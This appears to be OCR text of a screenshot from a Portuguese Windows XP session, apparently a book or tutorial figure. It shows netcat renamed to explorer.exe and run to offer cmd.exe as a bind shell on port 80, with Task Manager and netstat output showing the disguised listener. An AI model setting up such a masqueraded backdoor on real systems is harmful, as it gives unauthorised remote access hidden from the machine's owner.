 C:\WINDOWS\system32\cmd.exe - explorer.exe -l -p 8...
Microsoft Windows XP [versão 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>ren nc.exe explorer.exe
C:\>explorer.exe -l -p 80 -e cmd.exe
Gerenciador de tarefas do Windows
Arquivo Opções Exibir Ajuda
Aplicativos Processos Desempenho Rede Usuários
Nome da imagem PID CPU Uso de memória
explorer.exe 580 00 15.216 K
explorer.exe 2388 00 2.536 K
fdm.exe 3520 00 3.360 K
services.exe 832 00 1.152 K
smss.exe 708 00 48 K
spoolsv.exe 1544 00 1.292 K
Mostrar processos de todos os usuários Finalizar processo
Processos: 56 Uso de CPU: 7% Confirmar carga: 613M / 1058
C:\WINDOWS\system32\cmd.exe
C:\>netstat -abn
Conexões ativas
Proto Endereço local Endereço externo Estado
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2388
[explorer.exe]